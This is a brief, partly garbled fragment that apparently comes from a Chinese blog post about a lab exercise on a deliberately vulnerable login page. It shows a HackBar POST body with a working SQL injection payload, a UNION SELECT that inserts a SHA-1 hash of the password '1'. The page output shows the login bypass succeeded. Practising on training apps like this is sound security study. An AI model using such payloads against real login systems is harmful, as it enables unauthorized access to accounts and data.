 Enter your credentials.
Login:
Password:
Login
Welcome 2, how are you today?
Your secret: 5
PP is licensed under cc BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our chea
看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
te
Post data Referrer User Agent Cookies
form=submit
&login=' union select 1,2,"356a192b7913b04c54574d18c28d46e6395428ab",4,5,6,7,8,9 #+
&password=1
@51CTO博客